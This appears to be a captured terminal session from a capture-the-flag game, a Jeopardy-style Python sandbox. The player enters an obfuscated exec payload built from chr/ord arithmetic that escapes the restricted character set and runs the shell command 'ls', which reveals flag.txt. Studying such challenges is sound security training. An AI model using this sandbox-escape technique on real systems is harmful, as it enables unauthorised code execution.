 vagrant@ubuntu-focal: /vagran
vagrant@ubuntu-focal: ~
jailbreak
Input whatever you wish to try to break out of this game with in the following input.
Here are the characters you are allowed to use: ' ', '%', "'", '(', ')', '+', ',', '.', '1', ':',
'<', '_', '`', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'm', 'n', 'o', 'r', 's', 't', 'u', 'v'
, 'w', 'x', 'y', 'z', '{', '}', '~'
>>> exec(chr(ord('o')+1) + 'rint(__bui' + chr(ord('i')+1+1+1)+ 'tins__.__dict__' + chr(ord(':')+11
+11+11) + ''''__im''' + chr(ord('o')+1) + 'ort__' + chr(ord('%')+1+1) + chr(ord('<')+11+11+11) + '
''('os').__dict__''' + chr(ord(':')+11+11+11) + ''''system''' + chr(ord('%')+1+1) + chr(ord('<')+1
1+11+11) + '(' + chr(ord('%')+1+1) + chr(ord('i')+1+1+1) + 's' + chr(ord('%')+1+1) + '))')
flag.txt
jeopardy.py
ynetd
0
You are back in the game loop. I hope it wasn't too easy...
Pick a category and dollar amount in the format of "category dollar amount" with no dollar sign fr
om the board below
or type "jailbreak" to attempt to breakout of the game.
----------------------------------------- Jeopardy! -----------------------------------------
UMass:  Cybersecurity Now:  Cybersecurity Yesterday:  Cybersecurity Tomorrow:  Miscellaneous:
300
400